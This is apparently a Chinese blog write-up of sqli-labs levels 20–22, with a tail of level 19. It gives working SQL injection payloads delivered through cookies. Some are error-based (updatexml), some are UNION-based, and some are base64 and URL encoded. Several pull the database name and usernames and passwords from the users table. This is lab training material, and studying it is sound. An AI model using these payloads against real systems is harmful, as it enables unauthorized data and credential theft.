
payload同18关一样
1',2,updatexml(1,concat(0x7e,(select username from users limit 0 ,1) ,0x7e),1))#

sql-lab 第二十关
登录界面

看见显示许多信息,尝试在cookie上进行注入
是插入语句
Cookie: uname=admin' and updatexml(1,concat(0x7e,(select database()) ,0x7e),1)#

Cookie: uname=admin' and updatexml(1,concat(0x7e,(select username from users limit 0 ,1) ,0x7e),1)#

删除cookie的语句没写出来
sql-lab 第二十一关
登录界面和前面20关一样

抓包,发现cookie采用base64编码方式和url编码


构造payload,进行base64编码
payload:
admin') and updatexml(1,concat(0x7e,(database()),0x7e),1)#
base64转换和url编码:
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKGRhdGFiYXNlKCkpLDB4N2UpLDEpIw%3d%3d

还可以用union联合注入
payload:
') union select 1,2,3#
base64转换和url编码:
JykgdW5pb24gc2VsZWN0IDEsMiwzIw%3d%3d

sql-lab 第二十二关
和21关一样,只是闭合方式改变了为双引号
payload:
" union select 1,2,3#
base64转换和url编码:
IiB1bmlvbiBzZWxlY3QgMSwyLDMj

payload:
" union select username ,password,1 from users limit 0,1#
base64转换和url编码:
IiB1bmlvbiBzZWxlY3QgdXNlcm5hbWUgLHBhc3N3b3JkLDEgZnJvbSB1c2VycyBsaW1pdCAwLDEj























 1076
1076











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








